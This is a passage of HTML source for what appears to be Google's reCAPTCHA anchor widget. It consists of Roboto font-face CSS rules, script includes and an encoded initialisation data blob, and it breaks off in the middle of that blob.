  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aaNSE_lcV0XyVliJBhzxjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aaNSE_lcV0XyVliJBhzxjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aaNSE_lcV0XyVliJBhzxjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OBw6XCo1BzR8KMwpwIQTwFw57DpB7DrcOgw5fDosOrc8OgwrzCvMKawpHCjQ5bwrk3f8OiwrlmwqJgw4jDrMOxMWHCkVrCkDpIwpQtK8ORwpvDmcKuY8Orw6rCusKAw750EDXDgMKCwpXCqMOdWUvDuFNXwojDviMpw7/Cln/Ch1lHcFdHQMOeBUl6VHfDo37Cv8Obwq7ClcOWLE/Ci0HCgTkiXybCpsOMw7low5FBwr5Jwr5qYCHCsGbDnsOTc8ONKcKTUSApwqfCimkHw4nCumrCrsOJT8O4bSfCnsOBwr7DqsK2w4oBw4DCjMOSwrHCkXJ/wrh7HWrDg8Kww6DCr8KQUAkYNxEcwqkpa8KnwpNMA8O5wqrDocOHwobDmMKjw6tzw67DtsOYw45xwrtkwo7CkwAqR8K/bXBAwrjDrsOEwqBHw4pUw5DDvTA/U8K9GMOjM1wuB0tqKkwvQwXCkhnDowTCrcKwwqchwpfDrMOhUF0dbStiwq1tLMOrwr3DtMO0wphdY8KEw5QuZsOEwrgQasOzBFDCmsKlVxTCqsO7DUE6GcO/w6p0eiVTMXLCmcO6XkAvPCLCkUQMw4PCpQdvwrPCiy/DkThQw6bCjMOldhTCo8O0ZsK9w4RsacOowoNmw4ZywrfCmMOXwqg4eATDpsOQFHsTwqPCrgdbEcOTHibDu1EzQEzDpMKNWkrCt8OPw7NRwrHCrsKnAMO9dgXDtMOQLE5zJlMgT8OUMnAJw4xwPcO8w6DCh3VyMWLCjxfCvhoxf8K0wqlra1QZSQ/ClcK5w4MqNMKiSMO6exR7w4hIwr3CvTDCvsKUw6TDicKHw5XDtTYBwrrCkU0qwo3Di8KpXMKEw6PCh8KCcHHDh8KdQMK/[base64]/[base64]/CgH/DiMKywqpawoZuKiHDvjM8wrXCg8KIwrt0RMKEJw/[base64]/[base64]/CkDfCkMKQfWTDjxB/LMKIwplZw7rDmcKRAALDuxADFMOVdcK2Jlgkw5hpQ8OZF8OiFMOywod/[base64]/woMHw4HDusOXKcKCMMOab8O/IMK7w5DDrMOTwpjDrhXCsMOHHsOBwpAwIFrDmTjCo8OXw4bCg8Kdw7LCpWjCvcOwwokUYMKWScKue2M/w714w5ozX1QYIMOudQTDkgjCqsOaaALCoyDDvVwoK8KowrHCucORw6Zdw4I6w7BIc8OFfMKhU8KBwqEkXsKdwrAsHSzCs8KGQMKZwoHCnMOEH8KsLA/CvXZyw6hWSCHCjiQVNMKiworDhVvDvhpQFsKmdkjCnA7CmMOCVsOSwoPDsGgBNcOCE8KhwqkuwpjDvXfDvEYiw63DpMKnV8OrAcOcw5Fnw4Vvf8OYBAsFw58lUwHDhcKyw59pNMKuw4zCghlqFMOHwovDv8O9w4LDjHIMdsKQVMKfwrcSYhIrw5hAwp/[base64]/CkcOVV8Ovw5nDhcK7UF7Dhw7DusKNw5XChcKlcAh1N8OTBMOiwqk8woI1CE0hOzVvw6/CglbCvsK+Ug/Dj2XCq00qFVbDlTMHJ8KQecOXPGXCrlnDmMKCwr0qwqUVWQLCksKLwpcGBl7Du1DCrWkkMsO1w57ChjYFw7nCr8O2FmYYw4TCtMO3a1LCsWcMw4xwWsORQcK/w7LChX/CqsKiw7nCvsKVw6cvLcOSwo3Dqw4+wp7CkMORfA3DgDQLNH/Ci0bDicOqw41GFxnDo2jDjcOjwpQtwoDDjWTDuyECw4vChSDChsOUPlw8EFrCnSPChMOEwpLChcKIR3vCgFzDgsK7a8Ojw4zCnAZVw4gTJMK4fDZ3IcOswo19w7LDl2oBcMKlL0lOwp7DlcO/wqfDtcKhw4TCuMKqw5d1GcKewrwqw6DCo8KJHx8Uw57DgsK9woDCpcKjXcK/[base64]/DvEzDr21gwq5BBcKlw4bCu8KLbMOjw4/Dj8OMfUAhw6HDq8KOGsKnZsKTwr0MVsK5QMKRw4xGbMKZQClQwpjCiMKaIhpaNsKHwoXDkT1WYRLCh8KPGcOVcVAMR1jDnMKqBmMaYUU5M8K8RFbDicOiU8K9LcOTwqTCnsKadSXCpGNUw7/[base64]/CuwV+w45iHMOOw5BLG03CgkpDXcO5wqjDrcKWw7DCsQQwwoQ4JzfDhQzCtS7DssOIZBkRwq/DjcOcw4/DlcKawq3Co8OALTjCrMKFw7PDnlgtw6bCgyTDgMKxWcKRwpLCnMKxXDHDt3PClsK9F8KTwo7CjUxDw5bCpcOVw4hzOcKpER/CtMK9TAd2w4fCpAtGXMOTwrpTfcKSw5YPwog/[base64]/DlE4cY8KJcgvCnsO/MXdCPhrCtcOYworDjlZVVcK5w7HDrS4NEkvDpFXDg3UUwoFJHcKvw47Ci8K5LA0qwpXCgQjCgEB6wrwHw77ClmA2QhUBwqDCsMK4L8OGImbCjnzDvMKNwrDDk0xhZ8KwMnLDplXClcObw7tFZG/DrsKRcRVbBzDDtcOowrpFw7TDrMOyw6zCscORwqPCgSPCh2c4AWRuw43Ch8OgBxHDn8O3wpdBwp/DncOJwqTDksOxw6rCl8Ouwq7DocKtDsONSsKlwoPDnH9yw5/DhTBvKMKOODkcO8OCw61qwrNbw4/Dt8OpMkN4wrEOXsOUwrF5w4fCrnTDnnfCq2EnwoDCiEspw7pQL1HCjl3Dp8O1DsO6RGABVsK5XcOdC1DDtinCr8KmaDTDjMKYwq7CgStURsOgMsKww7YhIsKJw6rCiCtswpzCgMOuYx/DiR/DpMK9w4fDvyjDsGcaccKvMB7DrX/CicOaw4Y0UsKoaF8aH8Kgw7HCvx3DvcKQJMO5w6/Dv8KvwqQmUB/CrkbDsQw0w4x2w6HDhsKAw5nCm8K/wovDgxpYGMKvfksqaE/DlHgAwrXDhU/CiRfChMKjwqxWw7ZebMK1e8OEcsKtw7dpYDHDkcKxwpdaacO9cTLCn8KawoDDnsOEeR7DpTotSMKHw6rChBnCg3jCnTfCisKpLsOsw7dpP8OQWiU2FMODw5nDmcKIwoJof3PDuMK1w6/[base64]/DgiDCiStvw4LCp8O9IxvCqAl1VXDDrn/Cok8OwqV1w4rDm8KXw6XDu1LDhsKuw7bCtsO+w7VnG8OYXsOUPiFQHVwZFsKQwpZcwrx/w5lQw64+wrI6w7oHwq7CjMKHCXJQwr1qPh3DhsKbRMORw6fCncOnHcOIFSbCnmHCjMKlQQvCn8K9wr/CsMOMZ8KbWsOcIMOcYSrDqMK6bCoxwrF/[base64]/CgMOOFVHCtcOiw5nDvMOhAyYlwpvDmFPDkMKsw6w5w5k6FMOMJcK0csKEJBHDmgfCksOSPmZDw413wrtYwrDDiHoRaGshPcOswrJadBTDnsOBcMKXRMKiw5wYwrDCr2nDmFnDlBTDkMKSfMKrB3NjCzJYcMKUFsO/F8OAOWxAw5TCqWjDl8OdX8KFwpHClsOtwrZ5QcKhwofCtXfCgcKnwpjCnDVfwr5Yw5PCgMKxw7fClX/DthAmwrfCu8Khw5wHwpPCqBg4woXCuENtE8OpA8OJw4hfw7dsw4jChMOXEFhtw7JQw4DCjmHDnV7DoE/DnUcPw4d6d8KHX3vDshg3U0chT8KkwoPCvDtLw57DiMOOwo/DgXlKZgcew7LCsUDDoWN4NDVBQMKAwok8acO2w4bDhQFMGMOiwrbCi8KAQcOLQ8Orw55edcOCIRMSYsOyw6bCocKlwpV/w4c3fXPCnQjDrMKIw47Dj8OCNBNVYnsNOUrDmQ3Crg3Dj054wojCjUHCljfCg8K+w7MmwoIaOWQeJcO6wqjClA40w5LDvzd+w6/DoFUbwoJVw5lTw69dwp7Du8OZfcO9wrUDOixLw53Cn3TDvsKNE3xrwpjCqg8cHMKcBzw/GgxmMMOZw6DDm8KJYMKmwqrDjQDDoDvCoCY2w57CsSbCnyTDpMOeW2UrwrbCuz/DlyLCvsO2RC8RVsKww7NLCxjDicKiw7jCqsKJV8OFw4QyakdnXg/CgyLCnsK6LMK2bCbClGRSVMKhwq1zwqxbwq7Co8KtwrnCq8KHD8OwMQrDn8Oiwp/Co0MjwqZrbcKHwqIMR8OnDQvDkW3CvDNZAsK6cSDCvsKMwrLCrRfDjyHCg8KFQGpbwrbCmz/[base64]/DqcKWZ8KUQcKBC8K4FMKkw6zCiShJw7kgwpgGwpvDiCXCuUvCqgvDgzXDlwHCnBErV0cpwrTCow7DucO2IWoUCwPDssK/fyDDrjPDqxHCpsKNw5HDtMKSDnbDihE8woA9w6dvwoljwqFse8KkJHxbAnjCj8Kiw6dZw5lyB8OPw7RUw7jDsXPCksKta